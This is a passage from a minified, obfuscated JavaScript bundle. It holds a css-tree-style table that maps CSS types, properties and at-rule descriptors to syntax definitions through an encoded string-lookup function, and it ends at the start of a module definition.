dow-t':G8(0xecd),'shape':G8(0x333),'shape-box':G8(0x513),'side-or-corner':G8(0xa67),'sin()':G8(0x5d9),'single-animation':G8(0xca6),'single-animation-direction':G8(0x595),'single-animation-fill-mode':G8(0x6d5),'single-animation-iteration-count':G8(0x61c),'single-animation-play-state':G8(0x2a1),'single-animation-timeline':G8(0xf4d),'single-transition':G8(0x49a),'single-transition-property':G8(0x280),'size':G8(0x3a3),'sqrt()':G8(0xb27),'step-position':G8(0x9c1),'step-timing-function':G8(0x6ec),'subclass-selector':G8(0xb8f),'supports-condition':G8(0x8f2),'supports-in-parens':G8(0xd8d),'supports-feature':G8(0x236),'supports-decl':G8(0x632),'supports-selector-fn':G8(0xa7d),'symbol':G8(0xdd7),'system-color':G8(0xaa9),'tan()':G8(0x652),'target':G8(0xbaa),'target-counter()':G8(0xcc5),'target-counters()':G8(0xa0a),'target-text()':G8(0x101c),'time-percentage':G8(0xefe),'timeline-range-name':G8(0x1015),'easing-function':G8(0xe9d),'track-breadth':G8(0xaae),'track-list':G8(0x865),'track-repeat':G8(0x607),'track-size':G8(0x947),'transform-function':G8(0x6e7),'transform-list':G8(0x323),'transition-behavior-value':G8(0xd34),'translate()':G8(0x709),'translate3d()':G8(0x851),'translateX()':G8(0x61f),'translateY()':G8(0x306),'translateZ()':G8(0x79b),'type-or-unit':G8(0x7ac),'type-selector':G8(0x6c4),'var()':G8(0xad7),'view()':G8(0x77e),'viewport-length':G8(0xa93),'visual-box':G8(0xd3e),'wq-name':G8(0xd7c),'-legacy-gradient':G8(0xc08),'-legacy-linear-gradient':G8(0xc0e),'-legacy-repeating-linear-gradient':G8(0xd4d),'-legacy-linear-gradient-arguments':G8(0x72f),'-legacy-radial-gradient':G8(0x9fd),'-legacy-repeating-radial-gradient':G8(0xd67),'-legacy-radial-gradient-arguments':G8(0x32a),'-legacy-radial-gradient-size':G8(0x6b0),'-legacy-radial-gradient-shape':G8(0xc17),'-non-standard-font':G8(0x696),'-non-standard-color':G8(0x73d),'-non-standard-image-rendering':G8(0xc7d),'-non-standard-overflow':G8(0xc84),'-non-standard-size':G8(0xbad),'-webkit-gradient()':G8(0x8ff),'-webkit-gradient-color-stop':G8(0xa3c),'-webkit-gradient-point':G8(0xd59),'-webkit-gradient-radius':G8(0x484),'-webkit-gradient-type':G8(0x9bb),'-webkit-mask-box-repeat':G8(0x215),'-ms-filter-function-list':G8(0x920),'-ms-filter-function':G8(0xf98),'-ms-filter-function-progid':G8(0x485),'-ms-filter-function-legacy':G8(0x8f8),'absolute-color-base':G8(0xa58),'absolute-color-function':G8(0xe36),'age':G8(0xd9a),'anchor-name':G8(0x72b),'attr-name':G8(0x25d),'attr-fallback':G8(0xe6f),'bg-clip':G8(0x4f9),'bottom':G8(0x3d4),'container-name':G8(0x269),'container-condition':G8(0xe3c),'coord-box':G8(0xd71),'generic-voice':G8(0x91e),'gender':G8(0x4c2),'generic-script-specific':G8(0xbb4),'generic-complete':G8(0x813),'generic-incomplete':G8(0xdf7),'-non-standard-generic-family':G8(0xb4d),'left':G8(0x3d4),'color-base':G8(0xa75),'color-function':G8(0xe36),'device-cmyk()':G8(0x7b1),'legacy-device-cmyk-syntax':G8(0x59b),'modern-device-cmyk-syntax':G8(0x6d9),'cmyk-component':G8(0x28c),'color-mix()':G8(0x487),'color-space':G8(0xef0),'custom-color-space':G8(0x72b),'paint':G8(0x750),'palette-identifier':G8(0x72b),'right':G8(0x3d4),'scope-start':G8(0x624),'scope-end':G8(0x624),'forgiving-selector-list':G8(0xa9d),'forgiving-relative-selector-list':G8(0x5b3),'selector-list':G8(0x700),'complex-real-selector-list':G8(0xced),'simple-selector-list':G8(0x36f),'relative-real-selector-list':G8(0xd76),'complex-selector-unit':G8(0xc24),'complex-real-selector':G8(0xe65),'relative-real-selector':G8(0x55d),'pseudo-compound-selector':G8(0x68f),'simple-selector':G8(0xb88),'legacy-pseudo-element-selector':G8(0xf88),'single-animation-composition':G8(0xe76),'svg-length':G8(0x2ed),'svg-writing-mode':G8(0xc8e),'top':G8(0x3d4),'x':G8(0x85c),'y':G8(0x85c),'declaration':G8(0x602),'declaration-list':G8(0x3e3),'url':G8(0x57c),'url-modifier':G8(0xc34),'number-zero-one':G8(0x104d),'number-one-or-greater':G8(0xb26),'color()':G8(0xa33),'colorspace-params':G8(0x370),'predefined-rgb-params':G8(0xeb8),'predefined-rgb':G8(0xbfa),'xyz-params':G8(0x28e),'xyz-space':G8(0x27c),'oklab()':G8(0x998),'oklch()':G8(0xfb2),'offset-path':G8(0x764),'rect()':G8(0x39b),'xywh()':G8(0xc0b),'query-in-parens':G8(0x656),'size-feature':G8(0xc52),'style-feature':G8(0x427),'style-query':G8(0xece),'style-condition':G8(0xf30),'style-in-parens':G8(0x9a9),'-non-standard-display':G8(0xffb),'inset-area':G8(0xd45),'position-area':G8(0xb97),'anchor()':G8(0x945),'anchor-side':G8(0x428),'anchor-size()':G8(0x91b),'anchor-size':G8(0x7d5),'anchor-element':G8(0x72b),'try-size':G8(0xd17),'try-tactic':G8(0x2da),'font-variant-css2':G8(0xf40),'font-width-css3':G8(0x6a3),'system-family-name':G8(0x3e8)},'properties':{'--*':G8(0x921),'-ms-accelerator':G8(0xb50),'-ms-block-progression':G8(0xa5f),'-ms-content-zoom-chaining':G8(0x3a1),'-ms-content-zooming':G8(0xb47),'-ms-content-zoom-limit':G8(0xd57),'-ms-content-zoom-limit-max':G8(0x423),'-ms-content-zoom-limit-min':G8(0x423),'-ms-content-zoom-snap':G8(0x833),'-ms-content-zoom-snap-points':G8(0x43a),'-ms-content-zoom-snap-type':G8(0x409),'-ms-filter':G8(0xf17),'-ms-flow-from':G8(0xbbd),'-ms-flow-into':G8(0xbbd),'-ms-grid-columns':G8(0xdc2),'-ms-grid-rows':G8(0xdc2),'-ms-high-contrast-adjust':G8(0x5bf),'-ms-hyphenate-limit-chars':G8(0x8c5),'-ms-hyphenate-limit-lines':G8(0x6d1),'-ms-hyphenate-limit-zone':G8(0xe38),'-ms-ime-align':G8(0x8b8),'-ms-overflow-style':G8(0xaa1),'-ms-scrollbar-3dlight-color':G8(0x887),'-ms-scrollbar-arrow-color':G8(0x887),'-ms-scrollbar-base-color':G8(0x887),'-ms-scrollbar-darkshadow-color':G8(0x887),'-ms-scrollbar-face-color':G8(0x887),'-ms-scrollbar-highlight-color':G8(0x887),'-ms-scrollbar-shadow-color':G8(0x887),'-ms-scrollbar-track-color':G8(0x887),'-ms-scroll-chaining':G8(0xbb3),'-ms-scroll-limit':G8(0xf2e),'-ms-scroll-limit-x-max':G8(0x101f),'-ms-scroll-limit-x-min':G8(0x9d5),'-ms-scroll-limit-y-max':G8(0x101f),'-ms-scroll-limit-y-min':G8(0x9d5),'-ms-scroll-rails':G8(0x390),'-ms-scroll-snap-points-x':G8(0x555),'-ms-scroll-snap-points-y':G8(0x555),'-ms-scroll-snap-type':G8(0x409),'-ms-scroll-snap-x':G8(0x70a),'-ms-scroll-snap-y':G8(0x718),'-ms-scroll-translation':G8(0x102c),'-ms-text-autospace':G8(0x5f2),'-ms-touch-select':G8(0x426),'-ms-user-select':G8(0xe89),'-ms-wrap-flow':G8(0xb8c),'-ms-wrap-margin':G8(0x9d5),'-ms-wrap-through':G8(0xa82),'-moz-appearance':G8(0x4ed),'-moz-binding':G8(0x910),'-moz-border-bottom-colors':G8(0x386),'-moz-border-left-colors':G8(0x386),'-moz-border-right-colors':G8(0x386),'-moz-border-top-colors':G8(0x386),'-moz-context-properties':G8(0xbe2),'-moz-float-edge':G8(0x61a),'-moz-force-broken-image-icon':G8(0xbf1),'-moz-image-region':G8(0x639),'-moz-orient':G8(0x497),'-moz-outline-radius':G8(0x69d),'-moz-outline-radius-bottomleft':G8(0x576),'-moz-outline-radius-bottomright':G8(0x576),'-moz-outline-radius-topleft':G8(0x576),'-moz-outline-radius-topright':G8(0x576),'-moz-stack-sizing':G8(0xf1b),'-moz-text-blink':G8(0x941),'-moz-user-focus':G8(0xf64),'-moz-user-input':G8(0x59e),'-moz-user-modify':G8(0x85f),'-moz-window-dragging':G8(0x106e),'-moz-window-shadow':G8(0xfbd),'-webkit-appearance':G8(0xec3),'-webkit-border-before':G8(0xec0),'-webkit-border-before-color':G8(0x887),'-webkit-border-before-style':G8(0x7b8),'-webkit-border-before-width':G8(0x778),'-webkit-box-reflect':G8(0xfe1),'-webkit-line-clamp':G8(0x35b),'-webkit-mask':G8(0xaa7),'-webkit-mask-attachment':G8(0xf02),'-webkit-mask-clip':G8(0x6c8),'-webkit-mask-composite':G8(0x653),'-webkit-mask-image':G8(0x976),'-webkit-mask-origin':G8(0x58e),'-webkit-mask-position':G8(0xd4f),'-webkit-mask-position-x':G8(0x343),'-webkit-mask-position-y':G8(0xc14),'-webkit-mask-repeat':G8(0x82f),'-webkit-mask-repeat-x':G8(0xcdd),'-webkit-mask-repeat-y':G8(0xcdd),'-webkit-mask-size':G8(0xdcb),'-webkit-overflow-scrolling':G8(0x21b),'-webkit-tap-highlight-color':G8(0x887),'-webkit-text-fill-color':G8(0x887),'-webkit-text-stroke':G8(0x22d),'-webkit-text-stroke-color':G8(0x887),'-webkit-text-stroke-width':G8(0x9d5),'-webkit-touch-callout':G8(0x762),'-webkit-user-modify':G8(0x1083),'accent-color':G8(0xd4a),'align-content':G8(0x9e2),'align-items':G8(0x53c),'align-self':G8(0x298),'align-tracks':G8(0x29e),'all':G8(0xd29),'anchor-name':G8(0x515),'anchor-scope':G8(0xbfd),'animation':G8(0xd43),'animation-composition':G8(0x460),'animation-delay':G8(0xbd8),'animation-direction':G8(0x456),'animation-duration':G8(0xbd8),'animation-fill-mode':G8(0x694),'animation-iteration-count':G8(0xc76),'animation-name':G8(0x3c5),'animation-play-state':G8(0xb87),'animation-range':G8(0xe75),'animation-range-end':G8(0xbd2),'animation-range-start':G8(0xbd2),'animation-timing-function':G8(0x9ff),'animation-timeline':G8(0x329),'appearance':G8(0x6ce),'aspect-ratio':G8(0x507),'azimuth':G8(0x1062),'backdrop-filter':G8(0x90a),'backface-visibility':G8(0x55c),'background':G8(0xc00),'background-attachment':G8(0xf02),'background-blend-mode':G8(0xa0f),'background-clip':G8(0x94a),'background-color':G8(0x887),'background-image':G8(0x6e6),'background-origin':G8(0xd41),'background-position':G8(0xacd),'background-position-x':G8(0x71a),'background-position-y':G8(0x1e2),'background-repeat':G8(0x82f),'background-size':G8(0xdcb),'block-size':G8(0x41f),'border':G8(0x6fd),'border-block':G8(0x978),'border-block-color':G8(0x89a),'border-block-style':G8(0x508),'border-block-width':G8(0x1cd),'border-block-end':G8(0x978),'border-block-end-color':G8(0x2bc),'border-block-end-style':G8(0x508),'border-block-end-width':G8(0x1cd),'border-block-start':G8(0x978),'border-block-start-color':G8(0x2bc),'border-block-start-style':G8(0x508),'border-block-start-width':G8(0x1cd),'border-bottom':G8(0x6fd),'border-bottom-color':G8(0x2bc),'border-bottom-left-radius':G8(0x9e7),'border-bottom-right-radius':G8(0x9e7),'border-bottom-style':G8(0x9ac),'border-bottom-width':G8(0x9ed),'border-collapse':G8(0xeaf),'border-color':G8(0x562),'border-end-end-radius':G8(0x9e7),'border-end-start-radius':G8(0x9e7),'border-image':G8(0xd5d),'border-image-outset':G8(0x26c),'border-image-repeat':G8(0x60d),'border-image-slice':G8(0xcdf),'border-image-source':G8(0x3c0),'border-image-width':G8(0x76f),'border-inline':G8(0x978),'border-inline-end':G8(0x978),'border-inline-color':G8(0x89a),'border-inline-style':G8(0x508),'border-inline-width':G8(0x1cd),'border-inline-end-color':G8(0x2bc),'border-inline-end-style':G8(0x508),'border-inline-end-width':G8(0x1cd),'border-inline-start':G8(0x978),'border-inline-start-color':G8(0x2bc),'border-inline-start-style':G8(0x508),'border-inline-start-width':G8(0x1cd),'border-left':G8(0x6fd),'border-left-color':G8(0x887),'border-left-style':G8(0x9ac),'border-left-width':G8(0x9ed),'border-radius':G8(0x9d2),'border-right':G8(0x6fd),'border-right-color':G8(0x887),'border-right-style':G8(0x9ac),'border-right-width':G8(0x9ed),'border-spacing':G8(0xeeb),'border-start-end-radius':G8(0x9e7),'border-start-start-radius':G8(0x9e7),'border-style':G8(0x6bc),'border-top':G8(0x6fd),'border-top-color':G8(0x887),'border-top-left-radius':G8(0x9e7),'border-top-right-radius':G8(0x9e7),'border-top-style':G8(0x9ac),'border-top-width':G8(0x9ed),'border-width':G8(0x233),'bottom':G8(0xfb4),'box-align':G8(0xee2),'box-decoration-break':G8(0x952),'box-direction':G8(0x820),'box-flex':G8(0x85c),'box-flex-group':G8(0xf20),'box-lines':G8(0x901),'box-ordinal-group':G8(0xf20),'box-orient':G8(0x756),'box-pack':G8(0xc65),'box-shadow':G8(0x663),'box-sizing':G8(0x505),'break-after':G8(0x64a),'break-before':G8(0x64a),'break-inside':G8(0xfae),'caption-side':G8(0xa6d),'caret':G8(0xe03),'caret-color':G8(0xd4a),'caret-shape':G8(0x9ea),'clear':G8(0x837),'clip':G8(0x639),'clip-path':G8(0x20f),'clip-rule':G8(0x543),'color':G8(0x887),'color-interpolation-filters':G8(0xd04),'color-scheme':G8(0xcf8),'column-count':G8(0x544),'column-fill':G8(0x71f),'column-gap':G8(0x1de),'column-rule':G8(0xe40),'column-rule-color':G8(0x887),'column-rule-style':G8(0x7b8),'column-rule-width':G8(0x778),'column-span':G8(0xe68),'column-width':G8(0x3d4),'columns':G8(0x7aa),'contain':G8(0xeb6),'contain-intrinsic-size':G8(0xd02),'contain-intrinsic-block-size':G8(0x3aa),'contain-intrinsic-height':G8(0x3aa),'contain-intrinsic-inline-size':G8(0x3aa),'contain-intrinsic-width':G8(0x3aa),'container':G8(0xa4b),'container-name':G8(0x41b),'container-type':G8(0xd9d),'content':G8(0x9da),'content-visibility':G8(0xbdc),'counter-increment':G8(0x8ac),'counter-reset':G8(0xdb8),'counter-set':G8(0x8ac),'cursor':G8(0x5e9),'d':G8(0xf38),'cx':G8(0x484),'cy':G8(0x484),'direction':G8(0x337),'display':G8(0x3c2),'dominant-baseline':G8(0xeb9),'empty-cells':G8(0xc28),'field-sizing':G8(0x461),'fill':G8(0xa50),'fill-opacity':G8(0xdf0),'fill-rule':G8(0x543),'filter':G8(0x7ae),'flex':G8(0x208),'flex-basis':G8(0x90b),'flex-direction':G8(0xa8d),'flex-flow':G8(0xec6),'flex-grow':G8(0x85c),'flex-shrink':G8(0x85c),'flex-wrap':G8(0xfd9),'float':G8(0xd30),'font':G8(0x4fd),'font-family':G8(0xcac),'font-feature-settings':G8(0x554),'font-kerning':G8(0x7c4),'font-language-override':G8(0x4c8),'font-optical-sizing':G8(0x5bf),'font-palette':G8(0xe73),'font-variation-settings':G8(0x7dd),'font-size':G8(0x9f2),'font-size-adjust':G8(0xfb3),'font-smooth':G8(0x267),'font-stretch':G8(0x7ff),'font-style':G8(0xb02),'font-synthesis':G8(0xab2),'font-synthesis-position':G8(0x5bf),'font-synthesis-small-caps':G8(0x5bf),'font-synthesis-style':G8(0x5bf),'font-synthesis-weight':G8(0x5bf),'font-variant':G8(0x903),'font-variant-alternates':G8(0x4a4),'font-variant-caps':G8(0x24b),'font-variant-east-asian':G8(0x961),'font-variant-emoji':G8(0xe8e),'font-variant-ligatures':G8(0x8ad),'font-variant-numeric':G8(0xf68),'font-variant-position':G8(0x9c3),'font-weight':G8(0x875),'forced-color-adjust':G8(0xa39),'gap':G8(0xe6d),'grid':G8(0x3d9),'grid-area':G8(0x5d1),'grid-auto-columns':G8(0x641),'grid-auto-flow':G8(0x399),'grid-auto-rows':G8(0x641),'grid-column':G8(0xbbf),'grid-column-end':G8(0x2e8),'grid-column-gap':G8(0xe47),'grid-column-start':G8(0x2e8),'grid-gap':G8(0x511),'grid-row':G8(0xbbf),'grid-row-end':G8(0x2e8),'grid-row-gap':G8(0xe47),'grid-row-start':G8(0x2e8),'grid-template':G8(0x354),'grid-template-areas':G8(0x9d7),'grid-template-columns':G8(0xb80),'grid-template-rows':G8(0xb80),'hanging-punctuation':G8(0x1077),'height':G8(0xef5),'hyphenate-character':G8(0x7a8),'hyphenate-limit-chars':G8(0x3b5),'hyphens':G8(0xa6b),'image-orientation':G8(0x9c7),'image-rendering':G8(0x8cd),'image-resolution':G8(0x495),'ime-mode':G8(0xfa2),'initial-letter':G8(0x93c),'initial-letter-align':G8(0xe0c),'inline-size':G8(0x41f),'input-security':G8(0x5bf),'inset':G8(0x5a6),'inset-block':G8(0x8af),'inset-block-end':G8(0x4aa),'inset-block-start':G8(0x4aa),'inset-inline':G8(0x8af),'inset-inline-end':G8(0x4aa),'inset-inline-start':G8(0x4aa),'interpolate-size':G8(0xe8d),'isolation':G8(0xfbc),'justify-content':G8(0xdfa),'justify-items':G8(0x5b1),'justify-self':G8(0xbdd),'justify-tracks':G8(0xa9e),'left':G8(0xfb4),'letter-spacing':G8(0x1de),'line-break':G8(0x937),'line-clamp':G8(0x35b),'line-height':G8(0x4cf),'line-height-step':G8(0x9d5),'list-style':G8(0x7e2),'list-style-image':G8(0xdfd),'list-style-position':G8(0x21e),'list-style-type':G8(0xc8c),'margin':G8(0xa56),'margin-block':G8(0xb5f),'margin-block-end':G8(0xa27),'margin-block-start':G8(0xa27),'margin-bottom':G8(0xfb4),'margin-inline':G8(0xb5f),'margin-inline-end':G8(0xa27),'margin-inline-start':G8(0xa27),'margin-left':G8(0xfb4),'margin-right':G8(0xfb4),'margin-top':G8(0xfb4),'margin-trim':G8(0xe54),'marker':G8(0xd80),'marker-end':G8(0xd80),'marker-mid':G8(0xd80),'marker-start':G8(0xd80),'mask':G8(0x309),'mask-border':G8(0xff4),'mask-border-mode':G8(0xc99),'mask-border-outset':G8(0x26c),'mask-border-repeat':G8(0x60d),'mask-border-slice':G8(0x835),'mask-border-source':G8(0x3c0),'mask-border-width':G8(0x76f),'mask-clip':G8(0x26a),'mask-composite':G8(0xaad),'mask-image':G8(0x976),'mask-mode':G8(0xb25),'mask-origin':G8(0x7a5),'mask-position':G8(0xd4f),'mask-repeat':G8(0x82f),'mask-size':G8(0xdcb),'mask-type':G8(0xc99),'masonry-auto-flow':G8(0x251),'math-depth':G8(0x1ef),'math-shift':G8(0x2a7),'math-style':G8(0x2a7),'max-block-size':G8(0xc83),'max-height':G8(0x836),'max-inline-size':G8(0xc83),'max-lines':G8(0x35b),'max-width':G8(0x836),'min-block-size':G8(0xffa),'min-height':G8(0xef5),'min-inline-size':G8(0xffa),'min-width':G8(0xef5),'mix-blend-mode':G8(0x96f),'object-fit':G8(0x3af),'object-position':G8(0xc05),'offset':G8(0x31f),'offset-anchor':G8(0x62d),'offset-distance':G8(0xe47),'offset-path':G8(0x4eb),'offset-position':G8(0xf23),'offset-rotate':G8(0xfd8),'opacity':G8(0x5d4),'order':G8(0xf20),'orphans':G8(0xf20),'outline':G8(0x9ec),'outline-color':G8(0xd4a),'outline-offset':G8(0x9d5),'outline-style':G8(0xd23),'outline-width':G8(0x9ed),'overflow':G8(0x7d1),'overflow-anchor':G8(0x5bf),'overflow-block':G8(0xb49),'overflow-clip-box':G8(0xf82),'overflow-clip-margin':G8(0x898),'overflow-inline':G8(0xb49),'overflow-wrap':G8(0xa7b),'overflow-x':G8(0xb49),'overflow-y':G8(0xb49),'overlay':G8(0x2aa),'overscroll-behavior':G8(0xf49),'overscroll-behavior-block':G8(0x443),'overscroll-behavior-inline':G8(0x443),'overscroll-behavior-x':G8(0x443),'overscroll-behavior-y':G8(0x443),'padding':G8(0x695),'padding-block':G8(0x8cf),'padding-block-end':G8(0x7cd),'padding-block-start':G8(0x7cd),'padding-bottom':G8(0x484),'padding-inline':G8(0x8cf),'padding-inline-end':G8(0x7cd),'padding-inline-start':G8(0x7cd),'padding-left':G8(0x484),'padding-right':G8(0x484),'padding-top':G8(0x484),'page':G8(0x3b8),'page-break-after':G8(0xbe8),'page-break-before':G8(0xbe8),'page-break-inside':G8(0xb93),'paint-order':G8(0xf6d),'perspective':G8(0xba5),'perspective-origin':G8(0xc05),'place-content':G8(0xc87),'place-items':G8(0x482),'place-self':G8(0x540),'pointer-events':G8(0x6b2),'position':G8(0xc9a),'position-anchor':G8(0x9f8),'position-area':G8(0x5ba),'position-try':G8(0xa2a),'position-try-fallbacks':G8(0xb40),'position-try-order':G8(0xc47),'position-visibility':G8(0x348),'print-color-adjust':G8(0xbb2),'quotes':G8(0x63c),'r':G8(0x484),'resize':G8(0xaeb),'right':G8(0xfb4),'rotate':G8(0xd70),'row-gap':G8(0x1de),'ruby-align':G8(0xdd4),'ruby-merge':G8(0x94d),'ruby-position':G8(0xc19),'rx':G8(0x484),'ry':G8(0x484),'scale':G8(0xbf5),'scrollbar-color':G8(0xcda),'scrollbar-gutter':G8(0xdde),'scrollbar-width':G8(0x365),'scroll-behavior':G8(0x87c),'scroll-margin':G8(0x741),'scroll-margin-block':G8(0xa7f),'scroll-margin-block-start':G8(0x9d5),'scroll-margin-block-end':G8(0x9d5),'scroll-margin-bottom':G8(0x9d5),'scroll-margin-inline':G8(0xa7f),'scroll-margin-inline-start':G8(0x9d5),'scroll-margin-inline-end':G8(0x9d5),'scroll-margin-left':G8(0x9d5),'scroll-margin-right':G8(0x9d5),'scroll-margin-top':G8(0x9d5),'scroll-padding':G8(0x713),'scroll-padding-block':G8(0x893),'scroll-padding-block-start':G8(0xa93),'scroll-padding-block-end':G8(0xa93),'scroll-padding-bottom':G8(0xa93),'scroll-padding-inline':G8(0x893),'scroll-padding-inline-start':G8(0xa93),'scroll-padding-inline-end':G8(0xa93),'scroll-padding-left':G8(0xa93),'scroll-padding-right':G8(0xa93),'scroll-padding-top':G8(0xa93),'scroll-snap-align':G8(0x300),'scroll-snap-coordinate':G8(0x758),'scroll-snap-destination':G8(0xc05),'scroll-snap-points-x':G8(0x74a),'scroll-snap-points-y':G8(0x74a),'scroll-snap-stop':G8(0x9c5),'scroll-snap-type':G8(0xed1),'scroll-snap-type-x':G8(0xe5b),'scroll-snap-type-y':G8(0xe5b),'scroll-timeline':G8(0x4ec),'scroll-timeline-axis':G8(0xa63),'scroll-timeline-name':G8(0xb32),'shape-image-threshold':G8(0x5d4),'shape-margin':G8(0xe47),'shape-outside':G8(0x1f2),'shape-rendering':G8(0x3bd),'stroke':G8(0xa50),'stroke-dasharray':G8(0x586),'stroke-dashoffset':G8(0xeba),'stroke-linecap':G8(0x703),'stroke-linejoin':G8(0xa4a),'stroke-miterlimit':G8(0x923),'stroke-opacity':G8(0x100e),'stroke-width':G8(0xeba),'tab-size':G8(0xa76),'table-layout':G8(0x6ea),'text-align':G8(0x85b),'text-align-last':G8(0x2d4),'text-anchor':G8(0xede),'text-combine-upright':G8(0xda0),'text-decoration':G8(0xec2),'text-decoration-color':G8(0x887),'text-decoration-line':G8(0x67c),'text-decoration-skip':G8(0xc03),'text-decoration-skip-ink':G8(0x3a2),'text-decoration-style':G8(0x38b),'text-decoration-thickness':G8(0x336),'text-emphasis':G8(0x5da),'text-emphasis-color':G8(0x887),'text-emphasis-position':G8(0x9e8),'text-emphasis-style':G8(0xb2a),'text-indent':G8(0x34e),'text-justify':G8(0xb9e),'text-orientation':G8(0xdb5),'text-overflow':G8(0x36e),'text-rendering':G8(0xc13),'text-shadow':G8(0xda3),'text-size-adjust':G8(0xd11),'text-spacing-trim':G8(0x450),'text-transform':G8(0x909),'text-underline-offset':G8(0xc02),'text-underline-position':G8(0x895),'text-wrap':G8(0x8ea),'text-wrap-mode':G8(0xedd),'text-wrap-style':G8(0x5a8),'timeline-scope':G8(0x515),'top':G8(0xfb4),'touch-action':G8(0x5bc),'transform':G8(0xbf7),'transform-box':G8(0x1d0),'transform-origin':G8(0xc66),'transform-style':G8(0x494),'transition':G8(0x291),'transition-behavior':G8(0x757),'transition-delay':G8(0xbd8),'transition-duration':G8(0xbd8),'transition-property':G8(0x355),'transition-timing-function':G8(0x9ff),'translate':G8(0xa3e),'unicode-bidi':G8(0x1c9),'user-select':G8(0x8d1),'vector-effect':G8(0x8ed),'vertical-align':G8(0x34b),'view-timeline':G8(0x1081),'view-timeline-axis':G8(0xa63),'view-timeline-inset':G8(0x107a),'view-timeline-name':G8(0x515),'view-transition-name':G8(0x204),'visibility':G8(0x1d7),'white-space':G8(0xd94),'white-space-collapse':G8(0x50f),'widows':G8(0xf20),'width':G8(0xef5),'will-change':G8(0x2ab),'word-break':G8(0x1042),'word-spacing':G8(0xa6a),'word-wrap':G8(0x27e),'writing-mode':G8(0x46a),'x':G8(0x484),'y':G8(0x484),'z-index':G8(0xef4),'zoom':G8(0xb66),'-moz-background-clip':G8(0x521),'-moz-border-radius-bottomleft':G8(0x9a4),'-moz-border-radius-bottomright':G8(0x7d7),'-moz-border-radius-topleft':G8(0xbe0),'-moz-border-radius-topright':G8(0x7d7),'-moz-control-character-visibility':G8(0x55c),'-moz-osx-font-smoothing':G8(0x618),'-moz-user-select':G8(0xed6),'-ms-flex-align':G8(0xe42),'-ms-flex-item-align':G8(0x89c),'-ms-flex-line-pack':G8(0x6a8),'-ms-flex-negative':G8(0xbef),'-ms-flex-pack':G8(0xe1d),'-ms-flex-order':G8(0xf20),'-ms-flex-positive':G8(0xead),'-ms-flex-preferred-size':G8(0xa83),'-ms-interpolation-mode':G8(0xbfe),'-ms-grid-column-align':G8(0x1043),'-ms-grid-row-align':G8(0x1043),'-ms-hyphenate-limit-last':G8(0x704),'-webkit-background-clip':G8(0x6c8),'-webkit-column-break-after':G8(0xdbf),'-webkit-column-break-before':G8(0xdbf),'-webkit-column-break-inside':G8(0xdbf),'-webkit-font-smoothing':G8(0x211),'-webkit-mask-box-image':G8(0x918),'-webkit-print-color-adjust':G8(0xbb2),'-webkit-text-security':G8(0xb13),'-webkit-user-drag':G8(0xb05),'-webkit-user-select':G8(0x684),'alignment-baseline':G8(0x216),'baseline-shift':G8(0x670),'behavior':G8(0x307),'cue':G8(0xc2a),'cue-after':G8(0x506),'cue-before':G8(0x506),'glyph-orientation-horizontal':G8(0x249),'glyph-orientation-vertical':G8(0x249),'kerning':G8(0xfff),'pause':G8(0x9e6),'pause-after':G8(0xa78),'pause-before':G8(0xa78),'rest':G8(0x919),'rest-after':G8(0xa78),'rest-before':G8(0xa78),'src':G8(0x1074),'speak':G8(0x6e1),'speak-as':G8(0x274),'unicode-range':G8(0xcf9),'voice-balance':G8(0x55a),'voice-duration':G8(0xa37),'voice-family':G8(0x318),'voice-pitch':G8(0xd25),'voice-range':G8(0xd25),'voice-rate':G8(0x2f1),'voice-stress':G8(0x356),'voice-volume':G8(0x40b),'white-space-trim':G8(0x344)},'atrules':{'charset':{'prelude':G8(0xf17),'descriptors':null},'counter-style':{'prelude':G8(0x869),'descriptors':{'additive-symbols':G8(0x25f),'fallback':G8(0x869),'negative':G8(0x5fb),'pad':G8(0xf58),'prefix':G8(0xc16),'range':G8(0xdc3),'speak-as':G8(0x1070),'suffix':G8(0xc16),'symbols':G8(0xbd7),'system':G8(0x1017)}},'document':{'prelude':G8(0x5a4),'descriptors':null},'font-palette-values':{'prelude':G8(0x72b),'descriptors':{'base-palette':G8(0xb2f),'font-family':G8(0xb1a),'override-colors':G8(0x53d)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':G8(0x749),'descent-override':G8(0x749),'font-display':G8(0x5fa),'font-family':G8(0xcab),'font-feature-settings':G8(0x554),'font-variation-settings':G8(0x7dd),'font-stretch':G8(0xa13),'font-style':G8(0xc1f),'font-weight':G8(0xfdf),'line-gap-override':G8(0x749),'size-adjust':G8(0x423),'src':G8(0x1074),'unicode-range':G8(0xcf9)}},'font-feature-values':{'prelude':G8(0xb1a),'descriptors':null},'import':{'prelude':G8(0xf9e),'descriptors':null},'keyframes':{'prelude':G8(0xf5d),'descriptors':null},'layer':{'prelude':G8(0x8b7),'descriptors':null},'media':{'prelude':G8(0xdec),'descriptors':null},'namespace':{'prelude':G8(0x85a),'descriptors':null},'page':{'prelude':G8(0x883),'descriptors':{'bleed':G8(0x101f),'marks':G8(0xe34),'page-orientation':G8(0xd96),'size':G8(0x692)}},'position-try':{'prelude':G8(0x72b),'descriptors':{'top':G8(0x4aa),'left':G8(0xfdb),'bottom':G8(0x339),'right':G8(0xb0d),'inset-block-start':G8(0xf5e),'inset-block-end':G8(0xbae),'inset-inline-start':G8(0xcaa),'inset-inline-end':G8(0xb4e),'inset-block':G8(0xf65),'inset-inline':G8(0x7fb),'inset':G8(0xfcd),'margin-top':G8(0x806),'margin-left':G8(0xa27),'margin-bottom':G8(0xeb5),'margin-right':G8(0x47e),'margin-block-start':G8(0x794),'margin-block-end':G8(0x626),'margin-inline-start':G8(0xf3a),'margin-inline-end':G8(0x287),'margin':G8(0xd07),'margin-block':G8(0x62c),'margin-inline':G8(0x299),'width':G8(0x41f),'height':G8(0x5f7),'min-width':G8(0xffa),'min-height':G8(0xee4),'max-width':G8(0xc83),'max-height':G8(0x80e),'block-size':G8(0x2f3),'inline-size':G8(0xe43),'min-block-size':G8(0xebe),'min-inline-size':G8(0xc81),'max-block-size':G8(0xaff),'max-inline-size':G8(0xd97),'align-self':G8(0xc78),'justify-self':G8(0x265)}},'property':{'prelude':G8(0xa26),'descriptors':{'syntax':G8(0xf17),'inherits':G8(0x2d6),'initial-value':G8(0xb95)}},'scope':{'prelude':G8(0x1ff),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':G8(0x3cf),'descriptors':null},'container':{'prelude':G8(0x3f1),'descriptors':null},'nest':{'prelude':G8(0x700),'descriptors':null}}};},0x2043:(j,U,N)=>{'use strict';N['d'](U,{'L':()=>G});var W=N(0x1aa);function G(P){return{'fromPlainObject':X=>(P(X,{'enter'(D){const G9=a2M;D[G9(0xe66)]&&D[G9(0xe66)]instanceof 